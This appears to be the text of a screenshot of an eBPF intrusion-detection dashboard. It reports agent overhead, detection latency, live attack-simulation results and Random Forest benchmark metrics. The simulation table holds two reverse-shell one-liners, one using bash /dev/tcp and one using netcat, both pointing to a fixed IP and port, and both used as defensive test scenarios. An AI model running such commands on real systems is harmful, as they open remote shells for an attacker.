 eBPF IDS
Runtime Security
Overview
Alerts
Events
Evaluation
SIGNED IN
admin
admin
Sign out
Evaluation
Detection rate, false positives, latency and resource overhead — offline (model) and online (live cluster).
LIVE CLUSTER
AGENT CPU (AVG
15M)
2.61%
max 3.5% of one core
AGENT MEMORY
202 MB
max 232 MB (agent +
loader)
EVENT → VERDICT
196 ms
p95 267 ms
ML INFERENCE
14.204
ms
per event (batched
RF)
THROUGHPUT
12.1 ev/s
68,787 kernel events
KERNEL DROPS
0
ring buffer full
Agent overhead (last 30 min)
3.6%
2.7%
1.8%
0.9%
0%
240MB
180MB
120MB
60MB
0MB
23:26 23:29 23:32 23:35 23:37 23:40 23:43 23:46 23:49 23:52 23:55
CPU % RSS MB
Detection latency & event rate
280ms
210ms
140ms
70ms
0ms
60
45
30
15
0
23:26 23:29 23:32 23:35 23:37 23:40 23:43 23:46 23:49 23:52 23:55
avg latency ms events/s p95 latency ms
Attack simulation · 22/11/2026, 23:53:47
evaluation/run_live_eval.py
DETECTION RATE
100.0%
20/20 attack scenarios
FALSE POSITIVE RATE
26.7%
4/15 benign scenarios
MEAN DETECTION
LATENCY
123 ms
p95 268.9 ms
EXEC OVERHEAD
21.42%
2000 execs, 0.634s vs
0.522s
WORKLOAD
ids-
demo/shop-
web
kubectl exec scenarios;
harmless re-enactments
SCENARIO KIND
Bash reverse shell
timeout 3 bash -c 'bash -i >& /dev/tcp/100.100.23.7/4444 0>&1'
attack
Rever
shell
Netcat reverse shell
timeout 3 nc -e /bin/sh 100.100.23.7 4444
attack
Rever
shell
MODEL (OFFLINE)
DETECTION RATE
98.65%
hold-out 20%
FALSE POSITIVE RATE
0.18%
benign events flagged
PRECISION / F1
99.5% /
0.9905
ROC-AUC 0.9997
5-FOLD CV F1
0.9903 ±
0.0006
det 98.7% · fpr 0.19%
MODEL
rf-20261107-
161508
RandomForest · 150 trees ·
74 features
Benchmarks
TEST SET SAMPLES DETECTION FPR PRECISION F1 AUC
Hold-out (stratified
20%)
8,000 98.7% 0.18% 99.5% 0.9905 0.9997
Edge cases only
look-alike benign /
evasive attacks
4,930 98.1% 0.29% 99.0% 0.9853 0.9995
Non-edge cases 3,070 99.3% 0.00% 100.0% 0.9967 0.9999
Unseen template
families
whole attack/benign
families never seen in
training
6,138 90.4% 15.89% 76.2% 0.8269 0.9621
Baseline: Isolation
Forest
unsupervised v0
approach, same
features
8,000 12.0% 1.28% 75.7% 0.2072 0.5536
Dataset: 40,000 labelled events (10,000 malicious, 24,589 edge cases) from 52 template families · inference 0.0411
ms/event batched, 5.809 ms single.
Confusion matrix (hold-out)
pred. benign pred. malicious
benign 5989 11
malicious 27 1973
Per attack category (hold-out)
Container
escape
Credential access
Crypto miner
Defense evasion
Discovery
Dropper / payload
Lateral
movement
Privilege escalation
Reverse shell
0% 25% 50% 75% 100%
correct category detected
Top features (Random Forest importance)
win_sensitive_opens
win_exec_count
cmd_len
parent_is_server
win_connect_count
win_distinct_bins
n_args
parent_is_k8s_component
0% 2% 4% 6% 8%